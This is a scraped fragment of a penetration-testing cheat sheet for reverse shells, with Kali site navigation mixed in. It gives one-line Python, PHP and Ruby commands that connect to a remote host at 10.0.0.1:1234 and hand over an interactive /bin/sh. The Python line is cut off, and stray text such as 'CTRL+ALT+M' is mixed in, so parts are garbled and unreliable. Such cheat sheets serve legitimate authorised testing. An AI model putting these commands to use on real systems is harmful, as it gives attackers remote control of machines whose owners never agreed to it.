 https://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
There’s also an alternative PERL revere shell here.
Python
This was tested under Linux / Python 2.7:
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",1234)
PHP
This code assumes that the TCP connection uses file descriptor 3.  This worked on my test system.  If it doesn’t work, try
4, 5, 6…
php -r '$sock=fsockopen("10.0.0.1",1234);exec("/bin/sh -i <&3 >&3 2>&3");'
CTRL+ALT+M
If you want a .php file to upload, see the more featureful and robust php-reverse-shell.
Ruby
ruby -rsocket -e'f=TCPSocket.open("10.0.0.1",1234).to_i;exec sprintf("/bin/sh -i <&%d >&%d 2>&%d",f,f,f)'